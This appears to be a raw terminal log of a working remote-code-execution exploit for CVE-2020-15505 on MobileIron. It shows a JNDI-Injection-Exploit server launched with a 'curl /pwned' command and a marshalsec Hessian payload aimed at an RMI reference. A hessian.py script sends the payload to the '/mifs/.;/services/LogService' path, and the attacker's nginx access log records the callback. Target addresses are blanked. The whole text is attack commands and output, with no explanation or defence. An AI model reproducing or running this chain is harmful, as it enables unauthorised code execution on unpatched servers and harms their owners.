 debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-A 0.0.0.0 -C "curl /pwned"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl /pwned
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+
in classpath):
rmi://0.0.0.0:1099/xrd0os
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/nie59v
ldap://0.0.0.0:1389/nie59v
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/jj83fr
ldap://0.0.0.0:1389/jj83fr
----------------------------Server Log----------------------------
2020-09-13 21:06:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-09-13 21:06:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-09-13 21:06:15 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-09-13 21:07:54 [RMISERVER]  >> Have connection from / :57162
2020-09-13 21:07:55 [RMISERVER]  >> Reading message...
2020-09-13 21:07:55 [RMISERVER]  >> Is RMI.lookup call for xrd0os 2
2020-09-13 21:07:55 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/debugit/1day/CVE-Reverse/CVE-2020-15
505/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wr
appee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2020-09-13 21:07:55 [RMISERVER]  >> Closing connection
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
.Hessian SpringAbstractBeanFactoryPointcutAdvisor rmi:// :1099/xrd0os > exp
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/home/debugit/1day/CVE-Reverse/CV
E-2020-15505/marshalsec-0.0.3-SNAPSHOT-all.jar) to field java.util.HashMap.size
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ python hessian.py -u 'https:// /mifs/.;/s
ervices/LogService' -p exp
/home/debugit/.local/lib/python2.7/site-packages/urllib3/connectionpool.py:986: InsecureRequestWarning: U
nverified HTTPS request is being made to host . Adding certificate verification is stron
gly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning,
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ sudo tail -n 0 -f /var/log/nginx/access.log | grep pwne
d
- - [13/Sep/2020:21:07:56 +0000] "GET /pwned HTTP/1.1" 404 178 "-" "curl/7.29.0"